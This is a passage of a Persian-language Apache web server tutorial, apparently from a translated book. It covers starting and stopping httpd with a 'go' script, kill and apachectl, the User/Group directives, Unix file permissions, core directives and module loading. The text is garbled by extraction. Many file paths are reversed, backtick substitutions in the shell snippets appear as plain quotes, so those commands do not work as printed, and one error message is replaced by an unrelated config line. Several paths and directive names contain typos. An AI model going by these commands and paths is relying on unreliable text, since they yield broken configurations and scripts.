اگر زيرشاخه *conf* در محل پيش فرض خود نباشد، به يك گزينه براي معرفي محل آن به آپاچي نياز داريد:

httpd -d */usr/www/APACHE3/site.for\_instance -f...* 

در حين نصب ممكن پرسشهاي متعددي براي شما پيش بيايد كه در فصلهاي بعد سعي ميكنـيم بـه آنها پاسخ دهيم. در اينجا فقط نصب ساده آپاچي مورد بحث قرار ميگيرد.

httpd گزينه هاي زير را ميگيرد (اين اطلاعات را ميتونيد با اجراي *h –httpd* بگيريد)

**-Usage: httpd.20 [-D name] [-d directory] [-f file] [-C "directive"] [-c "directive"] [-v] [-V] [-h] [-l] [-L] [-t] [-T] Options: -D name : define a name for use in <IfDefine name> directives** 



البته گروه آپاچي معمولا به تدريج در نسخههاي جديدتر گزينه هايي اضافه ميكنند كـه مـيتـوان بـا اجراي *?- httpd* از آنها مطلع شد.

## **site.todle 2-2**

بدون داشتن يك وبگاه كار زيادي نميتوان با آپاچي انجام داد. براي عملي شدن گامهاي توصيه شـده، زيرشاخه toddle.site3/APACHE/www/usr/ ايجاد شده كه از وبگاه كتاب ميتوان بارگـذاري كنيـد. از آنجـا كـه ممكـن اسـت زيـر شـاخه site.todle را در جـاي ديگـري ايجـاد كنيـد، ايـن مـسير را بـا /.. و site.todle... نشان مي دهيم.

در site.todle/.. سه زيرشاخه كه آپاچي انتظـار دارد ايجـاد شـده اسـت: logs ،conf و htdocs. در فايـل README شاخه ريشه آپاچي چنين گفته شده:

The next step is to edit the configuration files for the server. In the subdirectory called *conf* you should find distribution versions of the three configuration files: *srm.conf-dist*, *access.conf-dist*, and *httpd.conf-dist* 

از آنجا كه پدر آپاچي، كارگزار NCSA بوده، به عنوان يك ميراث از كارگزار NCSA، آپاچي اين فايلهـا را ميپذيريد. ولي قويا توصيه ميشود كه همه پيكربنديها را در فايل *conf.httpd* قرار داده و دو فايل ديگر را حذف كنيد. در اين صورت كار كردن و مديريت آن آسانتر خواهد شد.

فايل README حاوي توصيههايي براي ويرايش اين فايلها است كه فعلا به آنهـا كـاري نـداريم . توصـيه فعلي اين است كه آپاچي را بدون هيچ پيكربندي اجرا كرده و ببينيد كه چه چيزي احتياج دارد.

## **فايل پيكربندي**

قبل از آن كه آپاچي را بدون هر گونـه پيكربنـدي اجـرا نماييـد، بايـد نكـاتي چنـد دربـاره فلـسفه فايـل پيكربندي بدانيد. آپاچي به طور پيش فرض با يك فايل حجيم پيكربندي همراه است كه در آن هر آنچـه كه يك كاربر ممكن است براي پيكربندي نياز داشته باشد، آمده است . اگر شـما يـك تـازه كـار هـستيد، بسياري از بخشهاي اين فايل براي شما بي معنا خواهد بود! بنابراين بسيار بهتر خواهد بود اگر با يك فايل پيكربندي كوچك شروع كنيد و به آن مواردي را كه نياز داريد اضافه كنيد.

# **3-2 برپا كردن كارگزار**

ميتوان با گزينه d –وبگاه مورد نظر را به *httpd* معرفي كرد (دقت كنيـد كـه مـسير كامـل toddle.site ممكن است در ماشين شما متفاوت باشد.)

*% httpd -d /usr/www/APACHE3/site.toddle* 

از آنجا كه اين كار را مكرر انجام خواهيم داد آن را درون يك اسكريپت به نام *go* قرار ميدهيم. اين فايـل را در شاخه *bin/local/usr/* قرار ميدهيم:

**% cat > /usr/local/bin/go**  test -d logs || mkdir logs **httpd -f 'pwd'/conf/httpd\$1.conf -d 'pwd' ^d** 

d ^نشاندهنده D-Ctrl است كه انتهاي ورودي را مشخص ميكند و به اعلان سيستم بر ميگردد. فايل *go* براي هر وبگاه كار ميكند. اين فايل شاخه *logs* را در صورتي كه وجود نداشته باشد، ايجاد ميكنـد و بـه طور صريح مسير شاخه ServerRoot (با گزينـه d−) و مـسير فايـل پيكربنـدي (بـا گزينـه f−) مـشخص مينمايد. دستور 'pwd 'شاخه فعلي (جاري) را مشخص ميكند. نويسههـاي ` (tick-back (بـسيار مهـم هستند: با استفاده از اين نويسهها ميتوان از خروجي دستور *pwd* در اسكريپت استفاده كرد. علامـت \$1 آرگومان اولي كه به دستور go داده ميشود را كپي مـيكنـد. بنـابراين دسـتور 2 go./ فايـل پيكربنـدي *conf2.httpd* را اجرا خواهد نمود و go./ بدون آرگومان *conf.httpd* را اجرا خواهد كرد.

به خاطر داشته باشيد كه بايد در شاخه وبگاه باشيد . اگر اين اسكريپت از جاي ديگري اجرا شود، آپـاچي اين پيغام خطا را خواهد داد:

'could not open document config file ...'.

با فرض اين كه در شاخه *toddle.site./* باشيد، دسـتور زيـر اسـكريپت را اجرايـي كـرده و آن را اجـرا نماييد:

**% chmod +x go % go** 

اگر پيام خطاي زير را دريافت كرديد:

آنگاه بايد دستور زير را وارد نماييد:

go: command not found

**% ./go** 

اين دستور آپاچي را در پسزمينه اجرا خواهد كرد. براي مطمئن شدن از اجراي آن مـيتوانيـد از دسـتور زير استفاده نماييد:

**% ps -aux** 

اين دستور تمام پردازههاي در حال اجرا را ليست ميكند، كه در ميان آنها بايد *httpds* مـشاهده نماييـد. براي آن كه بعدا بتوانيد آپاچي را متوقف نماييد به شماره شناسه پردازه آن (PID (نياز داريد كه ميتوانيد با دستور aux –ps آن را مشخص نماييد:





براي متوقف كردن آپاچي ميتوانيد از دستور kill استفاده نماييد. براي اين كار PID پردازه اصلي آپـاچي كه در اينجا 694 است را مشخص نماييد:

*% kill 694* 

اگر خروجي aux –ps خيلي بزرگ بود ميتوانيد با دستور grep خروجي را فيلتر نماييد:

*% ps awlx | grep httpd* 

در لينوكس به راحتي ميتوانيد تنها اين دستور را اجرا نماييد:

#### *% killall httpd*

راه ديگـر و بهتـري نيـز وجـود دارد.از آن جـا كـه آپـاچي PID خـود را بـه طـور پـيشفـرض در فايـل pid.httpd/logs../ثبت مينمايد ( كه با ديركتيو پيكربندي PidFile قابل تغيير است) و مـيتوانيـد يـك اسكريپت ساده مانند زير بنويسيد:

**kill 'cat /usr/www/APACHE3/site.toddle/logs/httpd.pid'** 

شايد ترجيح دهيد كه يك اسكريپت كليتر مانند زير به نام stop بنويسيد:

## **pwd | read path kill 'cat \$path/logs/httpd.pid'**

يا اگر نميخواهيد از پيكربندي هاي مختلف استفاده نماييد، از 1apachect/support/src.../ بـراي اجرا يا متوقف كردن آپاچي در شاخه پيشفرض خودش استفاده نماييد. گزينههاي آن عبارتند از:

**usage: ./apachectl (start|stop|restart|fullstatus|status|graceful|configtest|help)** 

start

اجراي *httpd*

stop

توقف اجراي *httpd*

restasrt

اجراي مجدد *httpd* با فرستادن سيگنال SIGHUP و يا اجراي آن در صورت عدم اجرا.

fullstatus

نمايش كامل وضعيت در صفحه؛ نياز به برنامه lynx و نيز فعال بودن *status\_mod* دارد.

status

نمايش خلاصه وضعيت در صفحه؛ نياز به برنامه lynx و نيز فعال بودن *status\_mod* دارد.

graceful

 اجراي مجدد *httpd*) به صورت محطاطانه) با فرسـتادن سـيگنال 1SIGUSR و يـا اجـراي آن در صورت عدم اجرا.

configtest

بررسي نحو فايل پيكربندي

help

همين صفحه (راهنمايي درباره گزينهها)

هنگامي كه دستور go./ را اجرا كرديم، به نظر رسيد كه هيچ اتفاق خاصي نيفتاده است، ولي هنگامي كه به شاخه *logs* نگاهي انداختيم، متوجه شديم كه فايل *log\_error* حاوي خط زير است: **[<date>]:'mod\_unique\_id: unable to get hostbyname ("myname.my.domain")** 

در اينجا اين مشكل به علت نحوه اجراي آپاچي است و هنگـاميايـن اتفـاق روي مـيدهـد كـه روي يـك ميزبان بدون DNS اجرا نماييد. راه حل آن است كه فايل *hosts/etc/* را ويرايش كرده و خط زير را بـه آن اضافه نماييد:

**10.0.0.2 myname.my.domain myname** 

كه 10.0.0.2 آدرس IP آزمايشي ميزبان است. البته هنوز مساله باقي است، بعد از اجراي *httpd* به خطاي زير برميخوريم:

**[<date>]--couldn't determine user name from uid** 

در اينجا با كاربر root وارد سيستم شده بوديم. به علت رعايت امنيت، آپاچي كـه در ابتـدا بـا كـاربر root شروع به اجرا ميكند، شناسه كاربري خود را به -1 تغيير ميدهد. شروع با سطح كـاربري root بـراي بـاز كردن گذرگاه 80 است. شناسه كاربري 1- در اكثر سيستمهاي يونيكس متعلق به كا<sub>ر</sub>بر *nobody* است.

## **webgroup و webuser 1-3 -2**

چاره كار آن است كه كاربر جديد webuser را كه به گروه webgroup تعلق دارد ايجاد كنيم. اساميمهـم نيستند. مهم آن است كه كاربر به گروه خود تعلق داشته باشد و توسط هيچ كس د يگـري مـورد اسـتفاده قرار نگيرد. بهتر است shell مربوط به اين كاربر را به false/bin/ تغيير دهيد تـا نتـوان بـا ايـن كـاربر بـه سيستم وارد شد. حال *conf.httpd* را مطابق زير تغيير دهيد:

**User webuser Group webgroup** 

ديركتيو User شناسه كـاربري (ID User (كـه كـارگزار تحـت آن بـه درخواسـتها پاسـخ خواهـد داد را مشخص مي كند.

**User** *unix-userid* **Default: User #-1 Server config, virtual host** 

براي استفاده از اين ديركتيو، ابتدا بايد كارگزار را به عنوان *root* اجرا كـرد. *userid-unix* يكـي از مقـادير زير را ميگيرد:

*username*

كاربر مورد نظر را نام مشخص ميكند.

*#usernumber*

 كاربر مورد نظر را با شماره (ID (مشخص ميكند. اگر آپاچي را با كاربر غير root اجرا كنيد، نميتوانـد سـطح كـاربري خـود را بـه كـاربر مشخص شده با User كاهش دهد، بنابراين با همـان كـاربر اوليـه بـه كـار خـود ادامـه ميدهد.



ديركتيو Group شناسه كاربري (ID Group (كه كارگزار تحت آن بـه درخواسـتها پاسـخ خواهـد داد را مشخص مي كند.

Group *unix-groupid* Default: Group #-1 Server config, virtual host

براي استفاده از اين ديركتيو ، ابتدا بايد كارگزار را به عنوان *root* اجرا كرد. *groupid-unix* يكي از مقادير زير را ميگيرد:

*groupname*

گروه مورد نظر را نام مشخص ميكند.

*#groupnumber*

گروه مورد نظر را با شماره (ID (مشخص ميكند.

نكته: اگر آپاچي را با كاربر غير *root* اجرا كنيد، نميتواند سطح گروه خود را به گروه مـشخص شـده بـا *Group* كاهش دهد، بنابراين با همان گروه اوليه به كار خود ادامه ميدهد.

**-2 2-3برخي مشكلات متفرقه**  اگر خودتان آپاچي را كمپايل كنيد برخي از پيش فرضها به درستي مقداردهي نمي شوند. اگر با اسـكريپت go./ بخواهيد اجرا كنيد، با برخي خطاها مانند زير مواجه خواهيد شد:

**fopen: No such file or directory httpd: could not open error log file <path to site.toddle>site.toddle/var/httpd/log/error\_log** 

بايد خط زير را به *conf.httpd/conf …*اضافه كنيد:

**ErrorLog logs/error\_log** 

پس از آن با اجرا كردن آپاچي با پيام زير در *log\_error/logs/ …*مواجه خواهيد شد:

**.... No such file or directory.: could not open mime types log file <path to site.toddle>/site.toddle/etc/httpd/mime.types** 

كه بايد خط زير را به *conf.httpd/conf …*اضافه كنيد:

**TypesConfig conf/mime.types** 

پس از آن با اجرا كردن آپاچي با پيام زير در *log\_error/logs/ …*مواجه خواهيد شد:

**fopen: no such file or directory httpd: could not log pid to file <path to site.toddle>/site.toddle/var/httpd/run/httpd.pid** 

كه بايد خط زير را به *conf.httpd/conf …*اضافه كنيد:

**PIDFile logs/httpd.pid** 

**-2 3-3 اجراي آپاچي تحت Unix** 

اكنون اگر آپاچي را اجرا كنيد ممكن است با پيام خطاي زير مواجه شويد:

**PIDFile logs/httpd.pid** 

كه بايد خط زير را به *conf.httpd/conf …*اضافه كنيد:

**ServerName <***yourmachinename>*

در نهايت قبل از هر كاري شاخهاي كه مستندات وبگاه مورد نظ قرار دارد را بايـد مـشخص كنيـد . شـاخه پيش فرض آپاچي *htdocs/httpd/…*. شاخه *htdocs/toddle.site/ …*را ايجاد كـرده و فايـل *txt1.* حـاوي "!world Hello "را ايجاد كنيد. سپس خط زير را به *conf.httpd* اضافه كنيد:

**DocumentRoot /usr/www/APACHE3/site.toddle/htdocs** 

فايل پيكربندي اكنون كامل شده و بايد به صورت زير باشد:

**User webuser Group webgroup** 

**ServerName my586** 

**DocumentRoot /usr/www/APACHE3/APACHE3/site.toddle/htdocs/** 

**#fix 'Out of the Box' default problems--remove leading #s if necessary #ServerRoot /usr/www/APACHE3/APACHE3/site.toddle #ErrorLog logs/error\_log #PIDFile logs/httpd.pid #TypesConfig conf/mime.types** 

اكنون با اجراي *httpd*، بايد كارگزار وب آماده كار باشد. براي بررسي آن مرورگر وب را اجرا كرده و آدرس *<sup>10</sup>* كارگزار وب را به آن بدهيد: *<yourmachinename<://http*

در نتيجه كارگزار وب شاخهاي كه DocumentRoot نشان ميدهد را به مرورگر خواهد فرستد.

**-2 4-3كپيهاي مختلف آپاچي** 

: 11 براي ديدن تمام پردازههاي در حال اجرا ، دستور زير را اجرا كنيد

 $\overline{a}$ 

*% ps -aux* 

در ميان تعداد زيادي پردازه يونيكسي، يك كپي از *httpd* را خواهيد ديد كـه متعلـق بـه *root* بـوده و تعدادي ديگر متعلق به *webuser*. آنها كپيهاي مشابه هستند كه منتظر درخواستهاي ورودي هستند.

كپي اصلي به درگاه (پورت) 80 متصل شده (بنابراين پردازههاي فرزند آن هم همينطور) ولي بـه آن گوش نميدهد. اين به خاطر آن است كه root ميتواند قدرت فراواني دارد و براي ايـن كـار امـن نيـست . علت اصلي كه اين پردازه بايد به صورت root اجرا شود، آن است كـه در يـونيكس درگاههـاي پـايينتر از 1024 را تنها root ميتواند باز كند. هر كدام از پردازههاي فرزند يكي از حالتهاي busy يا waiting دارند. اگر تعداد پردازههاي waiting كم باشد (به طور پيشفرض 5 و توسـط ديركتيـو MinSpareServers در *conf.httpd* كنترل ميشود) پردازه اصلي چند كپي ديگر ايجاد ميكند. اگـر تعـداد پـردازههـاي waiting

<sup>&</sup>lt;sup>10</sup> توجه كنيد كه اگر كارگزار روي همان ماشين باشد مي¤وانيد از <u>/http://127.0.01 ي</u>ا <u>/http://localhost </u>استفاده كنيد ولي اين كار در هنگام استفاده از ميزبانهاي مجازي ممكن است مشكل به وجود آورد.

البته ميتوانيد از دستور pstree در لينوكس استفاده كنيد كه ساختار پدر و فرزندي ميان پردازهها را نشان ميدهد.

ها نيز متوقف خواهند شد:

زياد شود باشد (به طور پـيشفـرض 10 و توسـط ديركتيـو MaxSpareServers در *conf.httpd* كنتـرل ميشود) برخي از آنها را ميكشد. اگر پردازه اصلي را با دستور *kill* متوقف كنيد ميبينيد كه ديگر پـردازه

#### *% kill PID*

البته بهتر است كه از اسكريپت *stop* كه در بخش 2-2 گفته شد استفاده كنيد.

**-2 5-3 مجوزهاي يونيكس** 

براي درست كار كردن آپاچي لازم است كه مجوزهاي دسترسي به فايلها به درستي تنظـيم شـوند . در سيستمهاي يونيكس سه نوع مجوز *read*، *write* <sup>و</sup> *execute* وجود دارد. اين مجوزها در سه لايه به اشـياء نسبت داده ميشوند: كاربر، گروه و ديگران (*other ,group ,user*(. اگـر سـايتهاي نمونـه را نـصب كـرده باشيد به شاخه *htdocs/cgi.site/ …*رفته و دستور زير را وارد كنيد:

*% ls –l* 

```
خروجي آن به صورت زير خواهد شد:
```
**-rw-rw-r-- 5 root bin 1575 Aug 15 07:45 form\_summer.html** 

اولين علامت – نشان ميدهد كه اين يك فايل معمولي است. ديگـر حـروف در سـتون اول مجوزهـاي دسترسي به اين فايل را نشان ميدهند كه به صورت زير است:



نكته مهم آن است كه در مورد شاخهها (دايركتوري) مجوز x به معناي امكان پـويش آن و گـذر از آن به شاخههاي داخليتر است.

آنچه كه در اينجا براي ما مهم اسـت مجوزهـاي *other* اسـت. از آنجـا كـه آپـاچي بـا سـطح كـاربري *webuser* و *webgroup* به فايلها دسترسي دارد، مجوزهاي *other* تعيين كننده سطح دسترسـي كـارگزار آپاچي به فايلها خواهد بود .

به طور كلي چهار دسته از فايلها وجـود دارد كـه بـه *webuser* مـيخـواهيم اجـازه دسترسـي دهـيم: شاخهها، داده، برنامهها، و اسكريپتها. *wenuser* بايد اجازه پويش تمام شاخهها از شاخه ريشه تا آنجـا كـه فايلها قرار دارند را داشته باشد. بنابراين اين شاخهها بايد مجوز x براي *other* داشته باشند:

```
% chmod o+x <each-directory-in-the-path> 
                   براي ليست گرفتن از يك شاخه، آخرين شاخه بايد مجوز read به other بدهد: 
     % chmod o+r <final-directory>
                  البته لازم به ذكر است كه نبايد مجوز نوشتن (write (به other داده شده باشد: 
     % chmod o-w <final-directory>
براي سرويسدهي يك فايل به عنوان داده - كه شامل فايلهايي ماننـد htaccess. نيـز مـيشـود (بـه
                              فصل 3مراجعه نماييد) – فايل بايد مجوز خواندن به other داده شود. 
     % chmod o+r file
                                                            و مجوز نوشتن را منع نماييد: 
     % chmod o-w <file>
                                        براي اجراي يك برنامه به other مجوز اجرايي بدهيد: 
     % chmod o+x <program>
                    براي اجراي يك اسكريپت بايد به other مجوزهاي خواندن و اجرا اعطا نماييد:
```
*% chmod o+rx <***script>**

براي امنيت كامل:

*% chmod a=rx <script>* 

اگر كاربر بخواهد اسكريپت را ويرايش نمايد:

*% chmod u=rwx,og=rx <script>* 

## **4-2 ديركتيو ها**

در اين بخش ديركتيو ها را به طور رسميتعريف ميكنيم.

## **ServerName 1-F-Y**

ServerName نام ميزبان را براي كارگزار مشخص ميكند.

**ServerName** *hostname* **Server config, virtual host**  اين ديركتيو براي استفاده در ميزبانهاي مجازي (فصل 4) نيز مفيد است.

#### **DocumentRoot**  $\mathbf{Y} - \mathbf{F} - \mathbf{Y}$

اين ديركتيو شاخهاي كه از آن آپاچي فايلها را سرويس مي،دهد، مشخص مي،كند.

**DocumentRoot** *directory* **Default: /usr/local/apache/htdocs Server config, virtual host** 

به جز مواردي كه URL با ديركتيوهايي مانند Alias تطابق پيدا كند، كارگزار مـسيري كـه در URL مشخص شده است را به اين مسير الحاق ميكند. به عنوان مثال

**DocumentRoot /usr/web** 

باعـــث مـــيشــــود كـــه آدرس *html.index/com.myhost.www://http* اشــــاره بـــه فايــــل .كند */usr/web/index.html*

هنگاميكه انتهاي شاخه مشخص شده توسط DocumentRoot / باشـد، ممكـن اسـت مـشكلاتي بـه وجود آيد. كه به نظر ميرسد ناشي از باگي در ماجول *dir\_mod* باشد. بنابراين از به كار بردن / در انتهاي مسير مشخص شده DocumentRoot خودداري نماييد.

#### **ServerRoot3 -4 -2**

ServerRoot مشخص ميكند كه زيرشاخههاي *conf* <sup>و</sup> *logs* در كدام شاخه هستند.

## **ServerRoot** *directory* **Default** *directory***: /usr/local/etc/httpd Server config**

اگر آپاچي را با گزينه f –اجرا كنيد، لازم است كه ديركتيو ServerRoot را مقداردهي كنيـد. از طـرف ديگر اگر از گزينه d –استفاده كنيد نيازي به اين ديركتيو نيست.

#### **ErrorLog4 -4 -2**

ديركتيو ErrorLog نام فايلي كه خطاها در آن ثبت ميشوند را مشخص ميكند.

**ErrorLog** *filename***|syslog[:***facility***] Default: ErrorLog logs/error\_log Server config, virtual host**  اگر نام فايل با / شروع نشود، آن را نسبت به مسير ريشه كارگزار (ServerRoot (در نظر ميگيرد. آپاچي 1.3 و بالاتر: ميتوان از امكان رويدادنگاري سيستم (syslog (براي ثبت خطاها استفاده كرد.

توجه داشته باشيد كه براي امنيت بالاتر بايد فايلهاي رويدادنامه نبايد قابل نوشتن توسط *other* باشد.

#### **PidFile** $\Delta - 5 - 7$

فايلي كه شماره PID پردازه در حال اجراي آپاچي در آن ثبت ميشود را مشخص ميكند.

**PidFile** *file*

**Default** *file***: logs/httpd.pid** 

**Server config** 

به طور پيشفرض اين فايل *pid.httpd/logs/ …*است.

 **TypesConfig6 -4 -2** اين ديركتيو مسير و نام فايل را براي يافتن *type.mime* مشخص ميكند.

**TypesConfig** *filename*  **Default: conf/mime.types Server config** 

**-2 -4 7شمول فايلهاي ديگر در فايل پيكربندي** 

ممكن است بخواهيد فايلهاي ديگـري را درون فايـل پيكربنـدي بگنجانيـد . بـراي ايـن كـار مـيتـوان محتويات آن فايل را به طور كامل كپي كرد يا كه از ديركتيو Include استفاده كرد:

**Include** *filename* **Server config, virtual host, directory, .htaccess** 

## **5-2 اشياء مشترك (Objects Shared (**

اگر از مكانيزم DSO <sup>12</sup> استفاده مي *ك*نيد؛ بايد كارهاي زيادي در فايل پيكربندي انجام دهيد.

**-2 -5 1 اشياء مشترك تحت يونيكس** 

در آپاچي 1.3v ترتيب ديركتيوها مهم است. بنابراين احتمالا آسانترين كار ساخت (build (آپـاچي بـا استفاده از گزينه httpd/httpd.conf.default- است. از فايل usr/etc/httpd/httpd.conf.default/ به فايـل پيكربندي خود كپي كرده و آن را بر حسب نياز ويرايش نماييد.



Dynamic Shared Objects<sup>12</sup>

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

 $\overline{a}$ 

```
LoadModule auth_module libexec/mod_auth.so 
LoadModule setenvif_module libexec/mod_setenvif.so 
# Reconstruction of the complete module list from all available modules 
# (static and shared ones) to achieve correct module execution order. 
# [WHENEVER YOU CHANGE THE LOADMODULE SECTION ABOVE UPDATE THIS, TOO] 
ClearModuleList 
AddModule mod_env.c 
AddModule mod_log_config.c 
AddModule mod_mime.c 
AddModule mod_negotiation.c 
AddModule mod_status.c 
